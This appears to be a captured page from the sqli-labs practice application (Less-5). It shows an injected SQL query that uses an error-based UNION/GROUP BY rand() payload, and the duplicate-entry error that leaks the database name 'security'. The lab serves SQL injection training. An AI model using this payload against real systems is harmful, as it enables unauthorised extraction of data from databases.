 Welcome Dhakkan
你的SQL语句：SELECT * FROM users WHERE id='localhost/sqli-labs/Less-5/?id=1' union select count(*),1, concat((select
database()),floor(rand()*2)) as a from information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'security0' for key 'group_key'
SQLI DUMB SERIES-5